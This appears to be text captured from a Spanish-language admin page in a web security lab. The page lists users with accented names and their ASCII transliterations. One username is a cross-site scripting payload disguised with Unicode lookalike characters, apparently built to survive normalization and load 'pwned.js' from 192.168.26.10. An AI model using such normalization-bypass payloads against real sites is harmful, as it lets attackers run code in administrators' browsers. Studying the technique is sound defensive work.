 Contenido Administrativo
Este contenido es exclusivo para usuarios con rol admin.
Listado de usuario
Username Username (ASCII) Rol Acciones
admin admin admin —
Łukasz Lukasz user Eliminar
Þór THor user Eliminar
Ægir AEgir user Eliminar
Çetin Cetin user Eliminar
José Jose user Eliminar
trr0r trr0r user Eliminar
﹤script src=＂http︓//192․168․26․10/pwned․js＂﹥﹤\script﹥ user Eliminar
Descargar listado Usuarios (PDF)